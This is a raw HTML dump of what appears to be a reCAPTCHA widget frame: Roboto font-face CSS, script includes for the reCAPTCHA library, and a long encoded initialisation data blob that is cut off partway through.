  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="HRkzKbZJPCo81f8j4ETY4Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="HRkzKbZJPCo81f8j4ETY4Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="HRkzKbZJPCo81f8j4ETY4Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22R8KHw4hnXjAkwrIKY2s7VMOybmYjwrjDtSBGwqJzR8K1GzMgMcO3w6XDgsO4wqjDnsOdUcO8wo4IScKLw4/DtsOmwoTDgUk2YwTDoGcLwoHCnVLDqS4nwpA+LsOvwrLDusOew4fCg8OSFXLDuhghw6rDkcOhNcOlw4sDw6rDj3PDkz/DjVXCjEFLd8OSVgvDvAdxw5rDvH4iwr5Ew5UuP0/DtMOoAsK7U8KfWMO0YsKXYsOsZDBcAsKAS8OgRG9Qw7jCpDfClnnCvC/ClUDDoEl4w7YJLMOMQFojwoHDrSNHFErClFkswqbDtnvDksK7w6vCtVgDw7HCsR4bwo7Cm8OwwozDlsKSKmXCkcKCKDI5wq00wqFKwo7DlUzCiTHDmXFvc8K7w5gqc8KTwqYVQ0bDiMOBCBp2DsKsw4zDqj7CnjcfOmFrw4TCjcOWf8OOw714wpNWwr4/w6dseMKYw7DDu8OHFj/DosORwofChMOpFU3CrsKFwobCgFDDglzDicOjST4PWMKZw7FGw4rDomHDj8OeA8KVawDDtkHDusK2M8OJOlcBw5UdbsOFwrQBFcO1JRY/wovCrMOPwqRTwpk6dW7DrGk8wqrDv8KhwrDDtsKywoVDEA7CnsKcJ1Ubwo3DgMK8Fy8YC8OWwo/CjijDncObVFc8wqnCssKHK8O0Q0TCqMODw6/DlsK/w7XDq2pXw6d2YxRNw4t0eFc6PkfDlcOlKWPCsEfCumPDkMOLP1nChcKuCwzChH/Cv0VGLMOCwpXCq2DDgGohEX7DrnnDu8KOwr0nCnAYcsOBVsKzwpHCtsOEJxLDijzDmcOyOcOUwqrDjMKXc2rDiXDDuBFswqzCjcOiBMO+Wh54c1vChcK+NMOhEcKHA0TCv8KJJsKAVS/DuRLDucO/EMKGwrhrwoPCtsOpw7TDohkuIXnDlUMpwr3Cj8KKccK3wobDvQjCtcKjwrTDk8KpAFTCkcOGHFcjw5k4PGLCs8OCw6PDtcObBmdhw6wfw73DnVFzw4MuenvCmzxpw6XDik/DkibDtcK2Tg/DicOBwqjDo8Klw7ImeQQXw6E/F8OuY8O/PV7CtMKxwoPCtsOqMsOwwqUpDsOUwp3Cq8KPw55wBcK7ZcKHXRTCpcOXwrEFwqNDwovDjl/CisOMw6XCsRbDscKKwrvDpMKRAcOVUVpqw4vCnR4tcMKQwp/DqsKXw7TCosK4R8Kxw5HDl8K8F8OrwoXDr8KnwrPDl0oJC2kRw5vCsiHCkmQgw5EVKzhhwpMbZsOtwqIxwoHDq8KmO8KoE1JYa0zCj8OOISRbSsKkwoQKO8Oew6fDrWo1VcKeJ8Odw4vDlgbDrMOnw65/CcOPw57DpwJNwpzCqMOmwogeHytzZMOAfT/CgkovwpoMw7DCriXCrh3DrMKew4sRwr3DhEDClsKdw5LCsj7Di8K1R8Oqw4EtX2zCocKgTSAmwptNw5HCjMKgw5vDpcO4VMKswoFRbSzDmsOwacK0fcO6UcO1wr/ClxLCsMKFw6fCnG16OHI+w6NAdyPCksKlNl11FV15wrNyw5jCqsORExvCnsOyP0rDgsO0w6bCrWPChsKOd8KLVMK+woFewop0w7rDnAnCulnCj8KOw5VLUHVHC8KGwo7DtUXDqsO2NAXDiU0GwrDChsOrwqMywpnDtcOowo/Dgy7DpkIgDm/CqiMPJMKld8Otw5s4XcKyeMOvTGJ7w5jCoMOSSz3CqsOLwp0PX1XDicKww75FwqAFFMO/P8K/[base64]/DvsOfw6jDmUBOBmbDgcK5T8Ovw5hcwrzDiMKVRVvCpWjDlRzCpsKhwq/[base64]/[base64]/HcKqwp7Di3vCo8KLc8O1JcO1w5/DscKeHMKBw7tAwrrDmynCn8K+dSIAKR0hwp4aKAA2w7hCwrt7KMKeEsONwo0/DWTCpDvDn3nCkMOvw6ZaXhVtwrHDh8KwHMODDcKWwqXCjcKdZ3VYBD3Cl0LCpMKHRsO4eMKnIlrCjMKObsONesKsJcOHw4/DrwvDr3oNQMO/woXCpzHDkwsTwoHDo8Ohw4HClsK0BEvCscKswowYw43Cn8Ofw5LDnlHDsMKywpbDnjDCgMKZw5vDgV7DqsK5SBPCgsKpwqPDgVPDpybDsS0Gw69WMMOeXMO8woHCvjXCtcK2w592S8KSwqzCl8K5aV4Zwq/DuFnCtMKgwo5nwpEyG8KjAMKJLMO1Zxw1woRfCsKwwpLCo0XCtCNEwrjChcKkMcOfw4EkacKgUAQkwoFRwo8+T8KhEcKeb8OuYUJEwpXCoMORNGYCQnhwJkx3R0/DgFIsAsO5UsOdwprDn8KxSiVAAsOICCQNVcKbw4nDuQ9ywqNvfRrCukFYZl/DrsOww7/DjsKOLy/Dk1VyMzzChFDDvMKqF3jCvmQNwojCgsK8w6HDgDfDm1gGw73ChMOBwq8Dw4fCiMOTb8OkPcOcw6HCu8O/Sm8xKR/[base64]/GW/DqXBCCEcPw5bDusOnOsOxMxPDlsOdwpZ7w6LDlsOAdsKowrF9w6AIM3AiwqVRC2HChjvCoT7Dj3LDqiPDmklkw7LCihTDnsOkw7jCgAzChsO/VCZ9w6Nxw48uwr/DhMOydxpMwp0uwrR/d8OWdcOvXsO3c0VHc8KPFxvDlsONXcKMfj1cwozDpMOfw6TDoMK+OlQDwpwwBRzDombDhsOQScKew7bDmynDscOmw7I8w508wqBEwphUw6zDiCAnw40ISy50w5zDh8Knw6HCt8KLwprDgsOAw7A2XiIMa8KNw705MUwwNiRGc3LCjsK3woc9NcKuw6kfQsK2cnrCmz/DtcKLwrHCpAQpw6/DpSxbGsKUw47DpF84AsO4dG7DlsOJw7LDtcKiA8OWY8OkworClBTDsipNAj/DiMKuFcKGwpvCjWDDosKnw75qw4LClWrDu0fCscOydMKHw4w2Y8KQw4vDjcONw4RAwqjDp0jCritHcRc+PlIbPMOrdX7CjCXDi8ORwqfDhsOPw6Isw7LCqANrwqcDwqPDg8KFSiw5H8O+S8OeQsOKwrjDl8Odw5bCrlrDj0lVO8O0SsKaecKeH8Obw5/[base64]/DlGUTw67DuGbCsBVjdnfCtmTDu8Olw5fCq2zCjcKtw4jChWnDnsOjYMKWw5HCj8KzOC5mwqjDksOMW1rDpEBqw7vDl1MDwrA0KHfCqy5qw69ODQbDu0nDuWzCqQFbPUJME8Omw5YBP8KKFjXDqMOKwojDpMOva8OaXMKtwrbDqA/[base64]/[base64]/VQkWU8OFasOewrXDlMO+CTnDpcKuw5s9w4cpRCfCtMKRYgDDvW9Ow4bCjMKxc8Kjw43CsWo2w6fDpcKDL8OsNcODwr4tE2nChiMEakMbwpHCvTIEO8Kfw4/[base64]/[base64]/CrH1Pw7TCoHlNw4LCicOyRyxHCBDClGDCmwpNNCh6w5gjwq8eG8KYwpLCi8KRG2Uuwo8LbFDCmsKZwpMuwpslwrfCiyrDscKyAwPDtDIpRcK/ZwDDoAElSMKLw6FkCHZLcsORw4IRO8OdAsK+FnZzH2DCrsO2ecO7QHjCgcO8FRrCvQzCpzYuw6LDtmYPQMONw5jDoTovPi4aw5vDhsOYSQk6GMO+MMKow5DCuWbDvcOrPsOUw4dCw6vCrsKcw7/DtGvDh1/[base64]/DlMKiM8KFH8O1w6BkaC8jwpEPwqvDikQ1w6LDgMK7LsOlUcKLMcKBTV3CmDd3e2vCpsKIwohpEMOHw5DDssKjQH/[base64]/wppiw4nCvF5CWEvCjDvCqsK9w6YEUcO0woQ4w5Apw6rDvcKzDF9Xwq/CtEYcUcKlOsOmHsOewpzCiXYBZsKAwozCmcOcO0Vcw7LDtsOawptpYcOlw6PCvic0N2DDqTDDhMOFwpQVw6bDkcKTwovDhgXCtmvCng/DrMOlwpRXw4xAccK5woNCQnItXMK+d0FMJ8KzwqwWw5fCo0nDv0nDljfDo8K4wpTCrELDisK+w6DDsGfDtsO8w7DCgCM2w611w7h1w6tPeWohAMKTwqkPw6DDkMOswp/DusKtJRLChsKqaj8JRMOzXcOJScK2w79RDcOMwrdNF0/DocKMw7HCgGtVw5fDt3XDp1/CuhQbe2pxwr/Dq1HCnsKFAMOHwoQjU8KiDcObw4DDglddFXF1N8Ogw5EnwrI+wrhNw7vChxXCs8K9wrM0w5DClRs3w61GLcORG0vDusOuw77DhxHDvcKcwqbCvl5Wwop8wo0pwokow50tDsKDX3nDnRvClMOSPSLClcKdwojDvcOTCRYPw4jDpyMUGBTDln/Cv1Urwp9ywrnDl8OvHwZMwoMHQsKCGzPDj2xPUcKZwpzDiQ/Ci8K0wpEJe1PCsVBZEHPCvXoRw4DClUNvw4jCh8KNfHXCvMO2w5PCryRcCHg/[base64]/wro7FMKeMcKlQFvCvcOdw6rDmsOfBcOmMHMNN2dmwofCkiM+wpjCvlfCkHZqwqTClcOIwqjCiG/[base64]/[base64]/F0zDpkDCoXPDj8O/BcObfRldQWRKwoHCmSwcw7vDrsOPPsKzwpvDmRRAw5xoLsKxwrQDYSpeN3HCrnbDgGtVbsObw6V7S8KqwqAtXyjCil0Ew47Dp8KoKcKEW8KPJMOtwpjCp8K8w6ZNwphRYMO/VV/[base64]/w4jCgcK2a3LCmw/Cr8OIw7gIwoIWwrAmfg/[base64]/DgjbCp8Kfw5FhBFfDrcKAKcOYwpteJH3CqsKKYMOQwoHCoMKvAcK0IiZRScOIFG9Rw6rCnMOQI8KywqBDIMK4JBAVdHYLwrsEbMOgw57CqWnCgAbDkFIBwr/CisOow7bCgcOnQsKeGg4swqcjw7QTfsOWw6NkPXVbw7NAQU4eNMOrw6LClMO3a8O+wqbDqxbDtAXCoWTCpgVSWsKqw70/wrw3w5YGwrJiwr/[base64]/Zj4AEhw+w75IJsKRwoLDtxtIYkowCcKkw71TwrYmwrHDg8OKw5AIF8OCfsKMRinDrcOvwoFYd8K1cCVgZcOcdxbDqSJNw6kvEcOKNcOAwrtvYgszW8KxBwvCjwB5XDfCrlrCqGYzSMOjwqXCisKZagJKwoc/[base64]/HSszwpzDssOlw64fw5/ChV3DjMO5w6/DlcORw4bCi8Ocw4A4NQNaBC3DmkMLw6IFwr5VU1x0b1LChsKGwo3CqXfDrcOvNQzDhgHDvMK5BcKwI1rCi8OZIsKIwoxaDG8gKcKvwqovw4rCjGorwpTCkMKXasKkwoc6wp4FFcOqVA/ChcOjfMKbGjIywpvCt8OCAcKAw54fwoNMXhB0w7jDhgYXc8KYKsK3VjYRw6gow47ClsOIGcOxw4liPMOoKMKZHxl5wpjCj8KZB8KCSsKZVMOTV8OdY8K0EWMAOMKawpYCw6/Co8K9w6BSfDHCg8O8w77CgDR5LRUMwqjCnFkow6LCqlHDscKowoIpeATDpcOiJhjCucOgUVfCi1PCm1pNRcKYw47DpsKHwqB/DcKqfMKRwoliw5jCoH9dRcKSV8OFW1oUw57DqWgVw5E2CsK8U8OAA1PDmm43Q8OGwoTDrwfCi8KUHsOnf1FqGHAvwrB+cSPCtXxuw4fClD/CowkNNwDDgwrDocO6w4c3w7jDi8K2MMOARiNbesOUwq0raGrDlcK3HMKLwoHCgjxUOcOdw74QSMKzw7E+S3xAwq9QwqHCs3ZmD8Osw6DDlMKmDcKuw5I9wrZIwqAjwqJSIn4QwoHCicKsdznCm0sMaMOfScOTPMKswqlSUQ/CnsOSw57Cm8O9w4TCnR7DrxfCgz3CpzLCrATDmsOLwpfDkDnDhXFnesK2wonCvhbCtEDDukZhw70bwqLDoMOKw4/DowsNVsOww5PDrsKAfsKRwq3CucKPwo3Ct39Uw6htwpJrw6RcwqjDsSoxw5UoNQHCgsKZDC/DqxnCocOrHMKRw4BFw6UIMcK0woHDg8OADmXCrTUWPyDDkDJEwrsaw6rDn25lIlLChlofMcKnQEhewoRKHAktwozCiMKkWUNAwqQMwqRLw6UxZsOiVcOBwoXCs8K3wrPCicOTw6JVw4XChixAw6PDnhvCo8KuPR/Dl27DosOJccOnPR5Ew5NVw68MPlPCr1lDwrgwwrp8BFhVQMK8W8KVQcKFK8Kgw6lVwovDjsOUCSLDlwZ/wogQV8Kqw4DDnAJcVXPDjx7DvV5Iw5rCtA1oTcO2OWjDnUDCuQpbUC7DgcOpw7pZV8KTLMK7woBXwp4Jw48cV2F8wo/[base64]/Dk0DCgRfDn2XCqAnDlMOgC8KsZX0Yw7BbRDA4wpZ2w6YHAsKRKzItY3kKNzQXwpzCuEbDtCjCsMOyw78NwqUHwqLDhMKNwppQSsKSw5zDo8OWHXnCmzfDg8OowrVtw7VTw7gXVjnCrUwPwrogVxXDqcOuE8O0Wn/Cu2AyJsOWwrITUEsSNsOmw47CoQU/w5bDkcKfw7DDs8OMGVoCU8KLwq7CksOAXi3Co8Oxw6nCogXCjsOewprChMKGwpxFbTDCkcK+fcOdSnjCi8K/woPCrhMiwpzCjXQIwoPCoy4bwqnCm8KhwotYw7sRwq7DpsKPZsODwoXDuAtCw4o4wpsnw4HDq8KJw4ALw4pPAsO/NgDDoELDoMOEw6A9w44yw4gUw7EfXihbNcK3OMKfwoM+bUjCrTXChMONTVgkBMKdGmxIw4Isw7nDj8Odw47Ck8KzBcKOesO0TnPDg8KLGMKuw7LDnsOPBMOowrPCvFjDoWjDgyvDgg8decKZIsO9RB3DnsKkIUEOw5nCuDnCiV4GwpjDqsK/w4slwpHCrcOEF8KYEMKELMOWwpEAFwXDvlZpfR7CvsOSbhc/WMKFwrtIw5QIEMOCw6ENw5kOwrlRecONNcKEw5NLUAxsw74ww4LCu8OiPMKhRTDCnMOyw7VFw6DDjcKtUcO6w7fDhcOLw4MQwrTCuMKkOVjDqnQIwozDh8OYJVBIW8O9KGXDm8K7wqB0w4vDk8OewpENwonDh3BKw6lYwrQjwpU1bT/Ct0LCsH/DlgzCl8ODYUvCt1NvWcKEVSbDkcOxw6IsLzJJRHFkHMOLw5/[base64]/Cs2PDsgBRwrfDoUvCk18MQVvDqsKwLMOCWG/DvWR7a8K6wp92HA3CmARuw7lqw4jCuMOxwq1ZQl/CmBjCux8Jw5jDhDAmwrvDnnBEwozCn216w4nCjgsGwqkFw7NAwr89w79cw4AbfsKZwpzDoUXCv8OZIcKkX8KHwq7CpVNkEwkOX8KRw6zCp8OPJMKuwpJgw5oxKBtYwqbCu1paw5PClwYGw5fCl14Rw70+w6zCmVQMw4ofw4TCt8OaUn7DnC5pS8OBFcKbwq/CucOgeCU5a8O5w4bCn37Dg8KIw5TCq8O9ecKjSCskHn8Jw5DDoC85w6HDtsKgwr1JwpA7wp3CqiPCocOPdcKowqx+UD8DVcODwqwLwpvDtMO9wolsKcK2GMO3dW3DqMOWw4/DnRHDosKqfcOwIcORKUZFUAYVwoxyw7lIw5HDlzXCgyAuIcOcZ2vDrVwvfcOYw6PDnmg9wrTCrzM6Q1TCtlbDmipjw4dPMcKfQBxyw4sELVNAwrnCtDTDscKfw5JfdcOEX8OGFsKXw7diHsKFw6jCusOHfMKFw43DgMO/CGXDr8KKw6UjM3PCuRTDj18bHcOSbFYZw7nCsGfCncOTKmnCk3dSw6Npw7bCk8Khwp/Dr8K5UC/[base64]/CuMOiJBfDogpjDXV9w6fCtEHDsAvDr3EjSlbDrR7DgUdGRCkow6bDiMOCYUzDqUNSGjxAd8Kmwo/Dk1p5w78sw7Mjw7F9wrvCo8KnFivDm8K9wrQrwpHDgUMLw5t/S08oa3bCokzCnl0+w7kPfsOuDiV1w7rCr8O7wqbDjgdQL8O3w7BlTGA1woTCmcK0w7nDvsO8wpvCrsOBw5HCpsKDakwywq/CjylTGifDmsKfKMOPw5HDuMOsw4V3wpPCh8KpwrzCmMOOC0fChCVbwoDCsSnCik3ChcOCwqRQFsKWSMK7d07CuCk5w7fCucOaw65zw4nDm8KywqTDkEhNCcOkwrTDiMKuw4NyBsOuGWnDlcO7MT/CiMKOW8K3BAQlaSBtw64hBH10T8K+PMKbw4jDs8KTwoMAEsKdFMOgTjRNKcORw7fDmWbDuWfCnE/DvmpCEMKleMOww6IEw4gdw6M2YyPCmMKwbFfDgsKkKMO+w4NLw75wBsKWwoDCicOQwpDCignDpMKkw7fCksOoX1rCsE0XesO7wpfDicKRwpF0DiQEIB/[base64]/MMKcBFbDoMORw6N8FMOEwrdowqPDhkpLw5jCj3bDtEnCs8KWw7nCuXV+VcOgwpsoWDrCj8KsJ2k+w4EyM8OFQx9MSMOcwqVNRsK1w6fDsFTCo8KCwrEtw5tUCMOyw7d/[base64]/Di2fDlwIcwpLDncOTLCJPw7NYBmbCmMK+w5jCgULDvzXDjW7Cu8KvwqYSw7VWw7HDs27Cq8KEJcKFw4c/[base64]/[base64]/Dvn0Sw6TCqGbCu8K9EH/DucOiJEV6e2QPBcOQwpTDqnzCv8O3w5DDuXTDusOCVzHDtylTwr9Lwqpxw4bCvsKKwoVaGsKBGhzCpinCjC7CtCbDhEMVw4nDuMKIGhBNw7QbPMOgwr0cc8OqGjx6T8OrAMObSMODwr/Cg2HCmm8xCsORPT3CjMK7wrLDkEZnwqxnOMOoH8OCw5fChTR1w43DhFoFw7HCjsKewoLDpsOiwp3CoUjCjgYDw4nCnyHCoMKIfGgYw5bDosK/IXrCu8Khw7sfTWbDqnTCs8K7wq7DiEwlwqvDqRfCjsKzwogpwpkZw7PDiEkDGMKVw4fDkWQ7GsOCaMK0PBPDhMKkSzzCk8OCw5A1wpgVGB/CgsK9wq4gUsO4w74cZMOAdcKxb8OxPw4Fw7MYwp5HwoTDimvDrDPCu8OPwo3CjMOlNcKNw6fCpxTDk8KZcsOYVFdrKCE8FMOGwp7Cjihfw7/CmnnCnhDDhidCwr/Ds8K+w4JqFFcHw5PCmXXDvcOQLngjwrYZQ8KDwqRqwrBBwoXDjUfClhFHw4cgw6QVw5PCkMKVw7LDq8KAwrcsO8KOwrPCkw7DmsKSCn/Dp1HCqcONQg7Dl8KFanzDhsOdw4wwFgobwrbDpEgRTMOnS8Ofw5rDombCj8OlfMOswrrCgxFTNlTDhB3DhMOYwq9UwrzDl8OswrjDq2fDkMKGw4nDqg9ywq/[base64]/DvkrCqWpcwozDqloBEC/[base64]/CuDoLasO8B8Ktw7vDpMK7wqLDm8KrYsKFw57CnS9qwpdnwpdPUlXDqFDDtChmPBESw48OPcKmbsKnw4l5JMK3HcOtYDwjw7jCgMKVw7nDsRDCvi/Dhy1GwrFmw4VSwqjCp3djwrPCm0w3G8K/w6A3wpHCuMOAw4Qywp8KG8KAZk3DrGhfEsK+DBh5woTCvcOacsOxEHIyw5UCZsKTCMKGw4FDw4XCgsOSeyoYw5cYwqbCnwDCgcKkbcOHFTXDh8O1woBMw4c5w7TDmk7DhVd4w74VKmTDvzMWJsOqwp/[base64]/CqCbCosKoPsKdbDzCpz4rw7JPw6rCmRJhw7c4XDPChsKzwqxww57CgcOqZFQbwqvDt8KEw6wBcsO4w6tGw6LDjcO6wo0Mw5h+w53CgsOQUwDDuhDCscOrV0dXwoR/EHbDr8KeAsO6w4Frw7gew7rDjcKAwohMwovCtMKfw4zDlBYlfiXCuMOJwrPDpnM9woVNwo/[base64]/[base64]/CnB4wBsKEw6zDr8KAwpkHw5HDqi8SXMKnZmc3OcO/w54pPMOodMOSJGLDoSx/[base64]/Dt8OpBMO/wovDi8KOA1/CqMOMK8K0wpNKwobDmsKuFUvDiUlNw57Cj2QLUsKBaXh3w4TCs8OQw4nDn8KSGynCrRsoA8OfI8KMdMOWw6xqLyPDnsOxwqfCvMOIw4rDiMKtw5EaT8O/[base64]/[base64]/w78hP8Ovw4bCiSfCt8OOw53CgsKmw7bDssKzw4XCgMKJwqsYw7BDwrTCrsKBVT7DmsKFLDxWw5cRJCQwwqfDsnTCshHDj8ONw4cuXUHCsik0w5XCmXTDgcKCScKrfcKtXh7CicKZYGzCg34fVsKVdcOzw6d7w6tnLRdVwrpJw5U1Y8OGFMK5wolGCcO3w6/Du8KlHVIDw7tvw7fCsytHw4rCrMKsSAvCncKBw6YvYMOrKMKYw5DDk8O2WcKRFj1ZwokvGcODeMKyw63Dmhk8woFsBAh+wqXDscK8EcO5woA2w6fDqMOuwonCoCdebMKXQsOiKATDoVrCuMOBwqPDosKjwqvDl8O/[base64]/KnooYcK3VMK/YwPChk3Dg8OAwojCnMO4XcOHwovDk8K0w6rChEM2w71dw7MeJy8bfwEZworDimHDgXPCigrCvgjDr2bDujDDs8OJw788LlDChl1QBMK8wrc9worDu8KTwpc9w6kzDMOfM8KuwqNYIsK0wr3CusOzw4c5w5lSw5EdwppDOMOIwpsOMw/CtX8Rw5XDqSTCrsKrwpcuLFfCvCAewptkwqE7PcOUPsOIwpQ2w6tmw7BXwoh9flbDiA3CuSXDrn1ww4HDu8KRfsOaw4/Dv8KCwrvCoMKrw53CtsK+w77DqcKbT0FbKFFNwq7DjQ8+XsOaYMOnLcKTwpQwwqfDpSlVwoQkwrh+wqpGZm4Pw7YCSk40S8OAKsKnNy8hwrzDmcOYw63DgCg9SsKXQjzCpsO6A8K5Xw7Cq8OUwrdPH8KYasOzw54WcsKNaMK/w7Jtw6JdwpDCjsO/w4HCo2rDscKlwoMvF8K7ZMOefMOIEjrDkMOWfVZFVAQvw7dLwo/Cg8OUw5kUw63CkTgOwqzCpsOzwonDksOawpPCvsKoe8KsD8KwGG1nesOnGcKiVsKsw5snwo1XbCF2esKgwo5ue8O0w6PCosOLw5ETYT7Ch8KXU8OlwqLDlz/DuTMIwooKwoNvwrQnCMOdXsOiw782XW3Di3/CvTDCscOkWydMYh06w7/DgW1lKcKDwrB8wpY4wpLDmn/DqMKvNcKETMOWAMOCwoR+wqQpQnRFOXt6woM0w7IAwrkfShzDt8KEWsOLw7FewqHCucK7w6vCtEBswoDCoMK5YsKEwqLCpMKrG27DiALDjMK/w6LCrMKIXcKILCbDrMO+wovDjAXDhsOBaDPDo8KdNnllw582wrLDmU7DlmvDnsKrw5sfCQLDtVLDssO8PcO1fcOQYsOVSi/DgV9MwpJQT8OEXjYqfS5DwovCtMKgPFPCmsO+w4XDmsOwcXoVAzLDm8OsQMOERC8eNE5BwoHDmSN6w6zDrMO7BRQww6/Cu8Kwwqp+w58bwpXCu0Vqw6QyFzVrw5HDnsKDwpfChWbDmVVjXsK/AsK+wqbDuMO1w6wuHWBSZAIIRMOATMORPsOpEh7CoMOMfMK0CsK0wpjDgT7DgAQtT2Ujw5zDmcKUDQLCo8K8KE7CmMKWYSDDhSrDsX/DqQDClsK4w699w73CmV5hLUPDgcOIJ8K4wrtlXHrCpsK2PDgbwr8EJgMaEk8Bw5fCo8ORw5ZewoHCl8OhR8OGHsKGFzTClcKTLsOaXcOJw5ZmVgnCgMOJPcKGDMKYwq0WMhk8wpfDnkwLM8OpwqvDisKrwrJ/[base64]/[base64]/[base64]/Ch8O0XQPCjsKPJMOtwqrCsWjCkMObwpBpTMO/w6cPL8KaUMKDwrFLcMK0w63CiMO4dB3Dq3fDkWNvw7ckcAh5M0fCqmXCocOzWCdTw6tPwrZXw6jCuMKJw5chXMKNw5V0wrQBwrjCghHDu1/CmcKaw53Dt3vCrsOFwrzCpQDDnMOLc8K2PSrChzbCqX/DgsOVJnRLwpDDu8Oaw4leSCFrwqHDk3/DsMKpewbCusO4wqrCksKcwqnCjMKPwrYUw6HCjF/CmC/CgXLDrMKsGA/DisOnIsORVcOiO2pow4bDl0nCg1A1w4LDkcKkw58NbsO+IREsBMKcwocYwoHCtMOvQ8KXTxxcwrHDlTvCqkwxJCDCjsOVwp58w7wIwrHCg1LDrcOnZcO/w7omM8OZL8Krw7/Ds2A+O8ObF0PCoVDDmjEzWcOaw6jDtHkrd8KEwoNrKMOSH0zCv8KbJMKqTsO/JR/CoMOmE8OUGHktV2nDm8KUDcKzwrtMIHJAw4oFf8KHw6/DtMOKLcKlwoJNcxXDhgzCgll1DsK4IcO/w6DDggPDtsKkP8OeJnnCncO7JWcIPjnChS7CpMO9w6rDti7DlkNgw6JqXEUBDEI1K8Kpwr/[base64]/USjCviJVwp7CpsKFw6jDmsORwopTwoMORXQjdMOIw6XDt0nCokNJADTDuMOBI8O+wqDDscOzw5nCvsOcwpXCjxZjw5wFAcKoF8OSw5nCmT0CwqUuEcO3C8ODwozCmsOuwqQAP8KZwq5If8K8TlRpw6jDvMK+wr/[base64]/DrsOeIUFoNUwlR8KRwpnChnZjJ1ocw67CsMOGHsOmw6IWSsOCJAgLCAzCgMKeFGvCuyFqFMK+w4fDgcOxNcK+P8OlFy/DlMKcwrHDnDfDk3RDT8O+wr3Dr8OUwqMbw6gLw4XCm3LDljYsWsOPwobDjsKlIAhfV8Kww70PwovDuVHCuMO9TkEhw4cywqo8dMK/Sw4wbcO7F8ODw6zCmDVGwph2wprDg0o3woM/w6PDj8KvV8KDw7XDjAE7w7BGJ2l5w7PDncKgwrzDtsKzbQvCuGXCrMOcQwwlb2TCjcKvf8ODCh9CAigMU2PDiMObNG0vNwlvwq7DlX/Dh8KLw78ew5D